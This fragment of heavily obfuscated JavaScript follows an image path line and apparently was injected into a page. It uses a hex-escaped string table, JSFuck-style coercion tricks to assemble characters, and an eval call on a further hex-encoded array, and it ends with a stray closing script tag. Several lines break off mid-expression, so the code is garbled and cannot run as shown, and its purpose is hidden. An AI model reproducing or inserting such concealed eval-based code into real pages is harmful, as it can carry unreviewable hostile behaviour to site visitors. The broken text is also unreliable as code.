 var _0xa965 = ["\x65\x6E\x74\x72\x69\x65\x73", "", "\x62", "\x61", "\x74\x6F", "\x6E\x61\x6D\x65", "\x
(function() {
var _0x31e3x1 = ()=>{
var _0x31e3x2 = [][(![] + [])[+[]] + (![] + [])[!+[] + !+[]] + (![] + [])[+!+[]] + (!![] + [])
var _0x31e3x3 = ([][_0xa965[0]]() + _0xa965[1])[14];
_0x31e3x3 += (_0xa965[2] + _0xa965[3] + +_0xa965[3] + _0xa965[3])[2];
_0x31e3x3 += (+(35))[_0xa965[4] + String[_0xa965[5]]](20)[1];
_0x31e3x3 += (+(211))[_0xa965[4] + String[_0xa965[5]]](24)[1];
_0x31e3x3 += (typeof document[_0xa965[6]])[1];
_0x31e3x3 += ([false] + undefined)[10];
_0x31e3x3 += ([][_0xa965[7]] + _0xa965[1])[4];
_0x31e3x3 += (NaN + [Infinity])[10];
var _0x31e3x4 = ([] == ![]) + (false == []) + (false == ![]) + (NaN === NaN) + (document[_0xa9
_0x31e3x3 += _0x31e3x4;
_0x31e3x2 = _0x31e3x2 + _0x31e3x3
}
;
_0x31e3x1()
}
)()
eval('var _0xd4d0=["\x62\x30\x78\x48\x63\x55\x73\x3D","\x57\x55\x31\x74\x57\x56\x59\x3D","\x54\x46\x68
script>